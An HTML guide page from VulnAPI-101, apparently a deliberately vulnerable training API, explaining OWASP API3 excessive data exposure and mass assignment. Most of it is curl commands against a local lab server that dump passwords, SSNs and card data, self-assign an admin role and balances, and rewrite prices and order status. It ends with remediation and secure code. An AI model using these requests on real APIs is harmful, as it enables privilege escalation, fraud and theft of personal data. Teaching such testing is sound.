



<file: guides/vulnerabilities/api3-property-auth.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API3:2023 - Broken Object Property Level Authorization | VulnAPI-101</title>
    <meta name="description" content="Learn about mass assignment and data exposure vulnerabilities with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api3">API3:2023</span> Broken Object Property Level Authorization</h2>
            <span class="badge badge-danger">HIGH SEVERITY</span>

            <h3>Description</h3>
            <p>This vulnerability encompasses two related issues:</p>
            <ul>
                <li><strong>Excessive Data Exposure:</strong> API returns more data than necessary, including sensitive fields</li>
                <li><strong>Mass Assignment:</strong> API accepts and processes properties that shouldn't be client-modifiable</li>
            </ul>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/auth.py</code> (registration mass assignment)</li>
                <li><code>app/routes/users.py</code> (user data exposure, update mass assignment)</li>
                <li><code>app/routes/products.py</code> (internal cost exposure, mass assignment)</li>
                <li><code>app/routes/orders.py</code> (order data exposure)</li>
                <li><code>app/models.py</code> (to_dict exposing sensitive fields)</li>
            </ul>
        </div>

        <div class="container">
            <h2>Excessive Data Exposure</h2>

            <h3>1. User Data Exposure</h3>
            <p>User endpoints expose passwords, SSN, credit cards, and internal notes:</p>
            <div class="code-container">
                <pre><code># Get any user - exposes all sensitive fields
curl -s http://localhost:5000/api/users/1 | jq

# Response includes:
# - password (plain text!)
# - ssn
# - credit_card
# - api_key
# - internal_notes

# Even your own profile exposes too much
curl -s http://localhost:5000/api/users/me \
  -H "Authorization: Bearer $TOKEN" | jq '.user | {password, ssn, credit_card}'</code></pre>
            </div>

            <h3>2. Product Internal Data</h3>
            <p>Products expose internal cost and profit margins:</p>
            <div class="code-container">
                <pre><code># Get products - exposes business-sensitive data
curl -s http://localhost:5000/api/products | jq '.products[] | {name, price, internal_cost, admin_notes}'

# Export endpoint exposes even more
curl -s http://localhost:5000/api/products/export | jq '.export[] | {name, price, internal_cost, profit_margin}'</code></pre>
            </div>

            <h3>3. Order Internal Data</h3>
            <p>Orders expose profit margins and internal tracking:</p>
            <div class="code-container">
                <pre><code># All orders with internal data
curl -s http://localhost:5000/api/orders | jq '.orders[] | {id, total_price, profit_margin, internal_tracking}'

# Order statistics expose business metrics
curl -s http://localhost:5000/api/orders/statistics | jq</code></pre>
            </div>

            <h3>4. Coupon Internal Data</h3>
            <p>Coupons endpoint exposes employee/internal discount codes:</p>
            <div class="code-container">
                <pre><code># Get all coupons including internal ones
curl -s http://localhost:5000/api/products/coupons | jq

# Find high-value internal coupons
curl -s http://localhost:5000/api/products/coupons | jq '.coupons[] | select(.is_internal == true)'

# INTERNAL50 - 50% off
# EMPLOYEE75 - 75% off
# FREEBIE100 - 100% off!</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Mass Assignment Attacks</h2>

            <h3>1. Privilege Escalation via Registration</h3>
            <p>Register with admin role and unlimited balance:</p>
            <div class="code-container">
                <pre><code># Register as admin with huge balance
curl -X POST http://localhost:5000/api/auth/register \
  -H "Content-Type: application/json" \
  -d '{
    "username": "hacker",
    "email": "hacker@evil.com",
    "password": "hack123",
    "role": "admin",
    "balance": 999999.99,
    "is_active": true
  }'

# Verify the account has admin role
curl -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "hacker", "password": "hack123"}' | jq '.user | {role, balance}'</code></pre>
            </div>

            <h3>2. Update Any User Property</h3>
            <p>Modify role, balance, and any other field:</p>
            <div class="code-container">
                <pre><code># Login as regular user
TOKEN=$(curl -s -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "john", "password": "password123"}' | jq -r '.token')

# Give yourself admin role and money
curl -X PUT http://localhost:5000/api/users/2 \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "role": "admin",
    "balance": 1000000,
    "internal_notes": "Promoted myself to admin"
  }'</code></pre>
            </div>

            <h3>3. Product Mass Assignment</h3>
            <p>Set internal cost when creating products:</p>
            <div class="code-container">
                <pre><code># Create product with internal fields
curl -X POST http://localhost:5000/api/products \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "name": "My Product",
    "price": 100.00,
    "internal_cost": 1.00,
    "admin_notes": "Created via mass assignment"
  }'

# Modify existing product internal cost
curl -X PUT http://localhost:5000/api/products/1 \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"internal_cost": 0.01}'</code></pre>
            </div>

            <h3>4. Order Mass Assignment</h3>
            <p>Set custom price, status, and assign to other users:</p>
            <div class="code-container">
                <pre><code># Create order with manipulated price
curl -X POST http://localhost:5000/api/orders \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "product_id": 3,
    "quantity": 10,
    "total_price": 0.01,
    "status": "delivered",
    "user_id": 1
  }'

# Update order to delivered status
curl -X PUT http://localhost:5000/api/orders/1 \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"status": "delivered", "total_price": 0}'</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Data Breach:</strong> Exposure of PII (SSN, credit cards, passwords)</li>
                <li><strong>Business Intelligence Leak:</strong> Competitors learn your costs and margins</li>
                <li><strong>Privilege Escalation:</strong> Users become admins via mass assignment</li>
                <li><strong>Financial Fraud:</strong> Manipulate balances, prices, and orders</li>
                <li><strong>Coupon Abuse:</strong> Use internal employee discounts</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Create separate DTOs for input and output</li>
                <li>Whitelist allowed fields for updates</li>
                <li>Never expose sensitive fields in responses</li>
                <li>Use role-based field filtering</li>
            </ol>
            <div class="code-container">
                <pre><code># Secure implementation example
@users_bp.route('/&lt;int:user_id&gt;', methods=['PUT'])
@token_required
def update_user(user_id):
    # Whitelist allowed fields
    ALLOWED_FIELDS = ['email', 'password']  # NOT role, balance, etc.

    data = request.get_json()
    update_data = {k: v for k, v in data.items() if k in ALLOWED_FIELDS}

    # Apply updates only to allowed fields
    for key, value in update_data.items():
        setattr(user, key, value)</code></pre>
            </div>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa3-broken-object-property-level-authorization/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>
